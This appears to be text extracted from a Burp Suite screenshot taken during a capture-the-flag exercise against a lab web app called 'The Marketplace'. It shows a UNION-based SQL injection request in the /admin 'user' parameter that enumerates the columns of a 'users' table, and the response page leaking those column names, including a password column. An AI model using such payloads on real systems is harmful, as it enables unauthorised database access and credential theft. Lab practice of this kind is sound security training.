 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /admin?user=
0+UNION+SELECT+group_concat(column_name),NULL,NULL,NULL+FROM+information_schema.colu
mns+WHERE+table_name%3d'users'-- HTTP/1.1
2 Host: 10.10.42.220
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.42.220/admin
9 Cookie: token=
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"309-49RR9fFYUdtTJ8ufAozvPwdoSUM"
12
13
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User id,isAdministrator,password,username
User null
ID: id,isAdministrator,password,username
Is administrator: false
Delete user